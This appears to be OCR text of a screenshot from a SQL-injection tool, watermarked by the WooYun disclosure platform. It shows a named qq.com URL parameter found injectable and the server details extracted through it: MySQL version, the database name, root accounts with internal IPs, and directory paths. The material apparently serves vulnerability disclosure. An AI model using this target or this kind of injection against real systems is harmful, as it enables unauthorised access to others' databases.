 URL http://qrobot.qq.com/Products/index?id=4
Type Integer DB Mysql KeyWord kid_2.html
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.54-log
DATABASE qweb
USER root@20.154.42.89
SYSTEM_USER root@20.141.16.86
SESSION_USER root@20.154.20.42
CURRENT_USER root@%
BASE DIR /data1/mysql_root/base/
DATA DIR /data1/mysql_root/data/0/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org